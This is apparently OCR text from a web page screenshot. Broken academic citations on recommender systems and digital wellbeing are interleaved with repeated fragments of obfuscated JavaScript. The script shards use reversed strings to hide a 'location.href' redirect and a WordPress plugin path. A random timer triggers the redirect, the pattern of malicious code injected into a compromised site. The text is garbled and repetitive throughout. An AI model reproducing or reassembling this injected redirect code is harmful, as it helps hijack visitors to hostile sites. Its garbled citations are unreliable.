
(number1==3){var delay = 18000;setTimeout($mW
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noita
(number1==3){var delay = 18000;setTimeout($m
Zhao et al. Explanations and Me: Understanding
Recommender Algorithms. dom() * 6);if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
t
number1=Math.floor(Math.ran
toof-redaeh/sni
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noita
(number1==3){var delay = 18000;setTimeout($mWn
18000;setTimeout($mWn(0),delay);}
town.net”>
Ulrik Lyngs‚ Kai Lukoff‚ Petr Slovak‚ William
Kleek and Nigel Shadbolt.
enter “doi.org/10.114
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitac
(number1==3){var delay = 18000;setTimeout($mW
18000;setTimeout($NqM(0),delay);}
toof-redae
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noita